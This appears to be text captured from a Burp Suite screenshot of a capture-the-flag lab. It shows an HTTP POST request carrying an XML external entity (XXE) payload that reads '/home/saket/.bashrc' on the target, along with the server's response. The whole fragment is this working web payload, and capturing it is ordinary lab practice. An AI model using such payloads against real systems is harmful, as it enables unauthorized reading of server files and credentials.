 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
Content-Length: 193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://hackerkid.blackhat.local
Referer: http://hackerkid.blackhat.local/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY aa SYSTEM 'file:///home/saket/.bashrc'>]>
<root>
<name>
a
</name>
<tel>
b
</tel>
<email>
&aa;
</email>
<password>
123
</password>
</root>
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 23:15:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!